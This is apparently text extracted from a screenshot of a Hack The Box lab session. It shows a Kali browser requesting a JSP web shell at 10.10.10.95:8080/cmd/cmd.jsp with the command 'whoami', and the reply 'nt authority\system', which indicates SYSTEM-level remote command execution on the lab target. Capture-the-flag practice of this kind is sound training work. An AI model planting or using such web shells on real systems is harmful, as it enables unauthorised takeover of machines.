 10.10.10.95:8080/cmd/cmd.jsp?cmd=whoami
YouTube Hack The Box Google Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Of
whoami Send
Command: whoami
nt authority\system